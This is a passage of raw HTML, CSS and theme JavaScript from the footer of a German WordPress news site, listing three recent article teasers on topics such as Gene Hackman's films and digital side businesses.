<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1766"><a href="https://wochenkurier.de/datenschutz/"><span class="td-blm-menu-item-txt">Datenschutz</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:25px!important;padding-top:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:20px!important}}@media (max-width:767px){.tdi_174{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:15px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#000000;font-family:PT Serif!important;font-size:15px!important;line-height:1.5!important;font-weight:600!important}.tdi_174 .tdm-descr a{color:#ec3535}.tdi_174 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">* enthält Werbung</p></div></div></div></div><div class="vc_column_inner tdi_176  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_176{vertical-align:baseline}.tdi_176 .vc_column-inner>.wpb_wrapper,.tdi_176 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_176 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_176{width:28%!important}@media (max-width:767px){.tdi_176{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_177 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_177" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_178 .tdm-title{color:#000000}.tdi_178 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_178 "><h3 class="tdm-title tdm-title-sm">Neueste Beiträge</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_179 .td-image-container{display:none}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_179 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_179 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_179 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_179 .td-module-container{border-color:#eaeaea!important}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color)}.tdi_179 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#000000}.tdi_179 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_179 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_179 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td-image-container{display:none}.tdi_179 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_179 .td-module-container:before{bottom:-5px}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_179 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td-image-container{display:none}.tdi_179 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_179 .td-module-container:before{bottom:-3px}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_179 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td-image-wrap{padding-bottom:110%}.tdi_179 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_179 .td-image-container,.ie11 .tdi_179 .td-image-container{flex:0 0 auto}.tdi_179 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_179 .td-module-container:before{bottom:-6px}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"653","mc1_el":"10","title_txt_hover":"var(--accent-color)","title_txt":"#000000","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--accent-color)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","limit":"3","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6267","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "3";
block_tdi_179.found_posts = "2314";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "772";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" class="td-image-wrap " title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-70-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung">Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/ratgeber/" class="td-post-category">Ratgeber</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:41:38+01:00" >17. Januar 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Der Ausdruck Tralalero Tralala ist ein faszinierendes Sprachphänomen, das...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/filme-von-gene-hackman/"  rel="bookmark" class="td-image-wrap " title="Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-69-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/filme-von-gene-hackman/"  rel="bookmark" title="Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen">Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/ratgeber/" class="td-post-category">Ratgeber</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:41:38+01:00" >15. Januar 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/filme-von-gene-hackman/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Gene Hackman zählt zu den weltweit bekanntesten Schauspielern, deren...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit/"  rel="bookmark" class="td-image-wrap " title="Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2026/01/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit/"  rel="bookmark" title="Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/business/" class="td-post-category">Business</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:10:11+01:00" >14. Januar 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Die Zeiten, in denen der klassische Minijob die einzige...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_181{padding-top:10px!important;width:28%!important}@media (max-width:767px){.tdi_181{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_182 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_182" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_183 .tdm-title{color:#000000}.tdi_183 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_183 "><h3 class="tdm-title tdm-title-sm">Beliebteste Beiträge</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_184 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_184" >
<style>.tdi_184{margin-bottom:0px!important}</style>
<style>.tdi_184 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_184 .td-image-container{display:none}body .tdi_184 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_184 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_184 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_184 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_184 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_184 .td-module-container{border-color:#eaeaea!important}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_184 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_184 .td-read-more{display:none}.tdi_184 .td-author-date{display:inline}.tdi_184 .td-post-author-name{display:none}.tdi_184 .entry-review-stars{display:none}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_184 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color)}.tdi_184 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{color:#000000}.tdi_184 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_184 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_184 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_184 .td-module-container:before{bottom:-5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_184 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_184 .td-module-container:before{bottom:-3px}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-date{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_184 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_184 .td-image-wrap{padding-bottom:110%}.tdi_184 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_184 .td-image-container,.ie11 .tdi_184 .td-image-container{flex:0 0 auto}.tdi_184 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_184 .td-module-container:before{bottom:-6px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
